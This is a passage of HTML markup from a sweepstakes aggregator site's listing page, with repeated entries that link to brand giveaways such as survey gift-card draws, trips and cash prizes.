				Read More<span class="screen-reader-text"> Superior Grocers Guest Satisfaction Survey Sweepstakes – Win Superior Grocers Gift Cards (9 Winners) &#8211; Superior Grocers</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54713583 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/eudemonia-thrive-in-25-sweepstakes-win-a-luxury-wellness-retreat-more-eudemonia/" rel="bookmark">Eudēmonia Thrive In &#8217;25 Sweepstakes – Win A Luxury Wellness Retreat &#038; More &#8211; Eudēmonia</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/eudemonia-thrive-in-25-sweepstakes-win-a-luxury-wellness-retreat-more-eudemonia/" class="post-more-link">
				Read More<span class="screen-reader-text"> Eudēmonia Thrive In &#8217;25 Sweepstakes – Win A Luxury Wellness Retreat &#038; More &#8211; Eudēmonia</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54713575 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/cheddars-guest-satisfaction-survey-sweepstakes-win-a-100-darden-restaurant-gift-card-60-winners-cheddars-scratch-kitchen/" rel="bookmark">Cheddar&#8217;s Guest Satisfaction Survey Sweepstakes – Win A $100 Darden Restaurant Gift Card (60 Winners) &#8211; Cheddar&#8217;s Scratch Kitchen</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/cheddars-guest-satisfaction-survey-sweepstakes-win-a-100-darden-restaurant-gift-card-60-winners-cheddars-scratch-kitchen/" class="post-more-link">
				Read More<span class="screen-reader-text"> Cheddar&#8217;s Guest Satisfaction Survey Sweepstakes – Win A $100 Darden Restaurant Gift Card (60 Winners) &#8211; Cheddar&#8217;s Scratch Kitchen</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54713220 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/tell-schnucks-survey-sweepstakes-win-150000-schnucks-rewards-points-12-winners-schnucks/" rel="bookmark">Tell Schnucks Survey Sweepstakes – Win 150,000 Schnucks Rewards Points (12 Winners) &#8211; Schnucks</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/tell-schnucks-survey-sweepstakes-win-150000-schnucks-rewards-points-12-winners-schnucks/" class="post-more-link">
				Read More<span class="screen-reader-text"> Tell Schnucks Survey Sweepstakes – Win 150,000 Schnucks Rewards Points (12 Winners) &#8211; Schnucks</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54713221 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/mercury-marine-x-blacktiph-dream-fishing-trip-giveaway-win-a-fishing-trip-for-2-mercury-marine/" rel="bookmark">Mercury Marine X BlacktipH Dream Fishing Trip Giveaway &#8211; Win A Fishing Trip For 2 &#8211; Mercury Marine</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/mercury-marine-x-blacktiph-dream-fishing-trip-giveaway-win-a-fishing-trip-for-2-mercury-marine/" class="post-more-link">
				Read More<span class="screen-reader-text"> Mercury Marine X BlacktipH Dream Fishing Trip Giveaway &#8211; Win A Fishing Trip For 2 &#8211; Mercury Marine</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54712895 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/mlb-presents-the-new-york-life-first-game-certificate-sweepstakes-win-a-trip-for-two-to-an-mlb-game-more-mlb/" rel="bookmark">MLB Presents: The New York Life First Game Certificate Sweepstakes &#8211; Win A Trip For Two To An MLB Game &#038; More &#8211; MLB</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/mlb-presents-the-new-york-life-first-game-certificate-sweepstakes-win-a-trip-for-two-to-an-mlb-game-more-mlb/" class="post-more-link">
				Read More<span class="screen-reader-text"> MLB Presents: The New York Life First Game Certificate Sweepstakes &#8211; Win A Trip For Two To An MLB Game &#038; More &#8211; MLB</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54712424 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/fresh-market-feedback-survey-win-a-500-fresh-market-gift-card-12-winners-the-fresh-market/" rel="bookmark">Fresh Market Feedback Survey – Win A $500 Fresh Market Gift Card (12 Winners) &#8211; The Fresh Market</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/fresh-market-feedback-survey-win-a-500-fresh-market-gift-card-12-winners-the-fresh-market/" class="post-more-link">
				Read More<span class="screen-reader-text"> Fresh Market Feedback Survey – Win A $500 Fresh Market Gift Card (12 Winners) &#8211; The Fresh Market</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54712425 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/happy-thursday-summer-thursdays-sweepstakes-250-75-and-10-up-for-grabs-happy-thursday/" rel="bookmark">Happy Thursday Summer Thursdays Sweepstakes &#8211; $250, $75 and $10 Up For Grabs &#8211; Happy Thursday</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/happy-thursday-summer-thursdays-sweepstakes-250-75-and-10-up-for-grabs-happy-thursday/" class="post-more-link">
				Read More<span class="screen-reader-text"> Happy Thursday Summer Thursdays Sweepstakes &#8211; $250, $75 and $10 Up For Grabs &#8211; Happy Thursday</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54712426 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/uncruise-adventures-alaskan-adventure-cruise-giveaway-win-a-7-night-alaskan-cruise-for-2-uncruise-adventures/" rel="bookmark">UnCruise Adventures Alaskan Adventure Cruise Giveaway &#8211; Win A 7-Night Alaskan Cruise For 2 &#8211; UnCruise Adventures</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/uncruise-adventures-alaskan-adventure-cruise-giveaway-win-a-7-night-alaskan-cruise-for-2-uncruise-adventures/" class="post-more-link">
				Read More<span class="screen-reader-text"> UnCruise Adventures Alaskan Adventure Cruise Giveaway &#8211; Win A 7-Night Alaskan Cruise For 2 &#8211; UnCruise Adventures</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54711931 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/giant-food-customer-satisfaction-survey-sweepstakes-win-a-500-gift-card-15-winners-giant-food/" rel="bookmark">Giant Food Customer Satisfaction Survey Sweepstakes – Win A $500 Gift Card (15 Winners) &#8211; Giant Food</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/giant-food-customer-satisfaction-survey-sweepstakes-win-a-500-gift-card-15-winners-giant-food/" class="post-more-link">
				Read More<span class="screen-reader-text"> Giant Food Customer Satisfaction Survey Sweepstakes – Win A $500 Gift Card (15 Winners) &#8211; Giant Food</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54711932 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/hodgetwins-2025-jeep-rubicon-sweepstakes-win-a-2025-jeep-rubicon-10000-cash-hodgetwins/" rel="bookmark">HodgeTwins 2025 Jeep Rubicon Sweepstakes &#8211; Win A 2025 Jeep Rubicon, $10,000 Cash &#8211; HodgeTwins</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/hodgetwins-2025-jeep-rubicon-sweepstakes-win-a-2025-jeep-rubicon-10000-cash-hodgetwins/" class="post-more-link">
				Read More<span class="screen-reader-text"> HodgeTwins 2025 Jeep Rubicon Sweepstakes &#8211; Win A 2025 Jeep Rubicon, $10,000 Cash &#8211; HodgeTwins</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54711933 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/bylt-basics-miami-race-weekend-getaway-win-a-trip-for-2-to-a-formula-1-race-in-miami-bylt/" rel="bookmark">BYLT Basics Miami Race Weekend Getaway &#8211; Win A Trip For 2 To A Formula 1 Race In Miami &#8211; BYLT</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/bylt-basics-miami-race-weekend-getaway-win-a-trip-for-2-to-a-formula-1-race-in-miami-bylt/" class="post-more-link">
				Read More<span class="screen-reader-text"> BYLT Basics Miami Race Weekend Getaway &#8211; Win A Trip For 2 To A Formula 1 Race In Miami &#8211; BYLT</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54711934 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/coca-cola-enjoy-the-magic-sweepstakes-win-a-trip-for-4-to-walt-disney-world-coca-cola/" rel="bookmark">Coca-Cola Enjoy the Magic Sweepstakes &#8211; Win A Trip For 4 To Walt Disney World &#8211; Coca-Cola</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/coca-cola-enjoy-the-magic-sweepstakes-win-a-trip-for-4-to-walt-disney-world-coca-cola/" class="post-more-link">
				Read More<span class="screen-reader-text"> Coca-Cola Enjoy the Magic Sweepstakes &#8211; Win A Trip For 4 To Walt Disney World &#8211; Coca-Cola</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54711767 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/boldify-giveaway-win-10000-cash-or-a-free-boldify-hairline-powder-boldify/" rel="bookmark">BOLDIFY Giveaway – Win $10,000 Cash Or A Free BOLDIFY Hairline Powder &#8211; BOLDIFY</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/boldify-giveaway-win-10000-cash-or-a-free-boldify-hairline-powder-boldify/" class="post-more-link">
				Read More<span class="screen-reader-text"> BOLDIFY Giveaway – Win $10,000 Cash Or A Free BOLDIFY Hairline Powder &#8211; BOLDIFY</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54711392 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/off-to-adventure-sweepstakes-win-a-national-parks-passport-book-gift-card-more-5-winners-sc-johnson/" rel="bookmark">OFF! to Adventure Sweepstakes – Win A National Parks Passport Book, Gift Card, &#038; More (5 Winners) &#8211; SC Johnson</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/off-to-adventure-sweepstakes-win-a-national-parks-passport-book-gift-card-more-5-winners-sc-johnson/" class="post-more-link">
				Read More<span class="screen-reader-text"> OFF! to Adventure Sweepstakes – Win A National Parks Passport Book, Gift Card, &#038; More (5 Winners) &#8211; SC Johnson</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54711393 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/free-cheez-it-sweepstakes-win-free-cheez-it-crackers-for-a-year-25-winners-cheez-it/" rel="bookmark">Free Cheez-It Sweepstakes &#8211; Win Free Cheez-It Crackers For A Year {25 winners} &#8211; Cheez-It</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/free-cheez-it-sweepstakes-win-free-cheez-it-crackers-for-a-year-25-winners-cheez-it/" class="post-more-link">
				Read More<span class="screen-reader-text"> Free Cheez-It Sweepstakes &#8211; Win Free Cheez-It Crackers For A Year {25 winners} &#8211; Cheez-It</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54711389 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/ctown-50th-anniversary-sweepstakes-win-50000-cash-or-a-50-ctown-prepaid-gift-card-11-winners-iheartradio/" rel="bookmark">CTown 50th Anniversary Sweepstakes – Win $50,000 Cash Or A $50 CTown Prepaid Gift Card (11 Winners) &#8211; iHeartRadio</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/ctown-50th-anniversary-sweepstakes-win-50000-cash-or-a-50-ctown-prepaid-gift-card-11-winners-iheartradio/" class="post-more-link">
				Read More<span class="screen-reader-text"> CTown 50th Anniversary Sweepstakes – Win $50,000 Cash Or A $50 CTown Prepaid Gift Card (11 Winners) &#8211; iHeartRadio</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54711390 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/all-draft-no-hassle-score-a-fly-stay-draft-giveaway-win-a-trip-for-2-to-appleton-or-oshkosh-for-the-draft-fox-cities-convention-visitors-bureau/" rel="bookmark">All Draft, No Hassle &#8211; Score A Fly &#038; Stay Draft Giveaway – Win A Trip For 2 To Appleton Or Oshkosh For The Draft &#8211; Fox Cities Convention &#038; Visitors Bureau</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/all-draft-no-hassle-score-a-fly-stay-draft-giveaway-win-a-trip-for-2-to-appleton-or-oshkosh-for-the-draft-fox-cities-convention-visitors-bureau/" class="post-more-link">
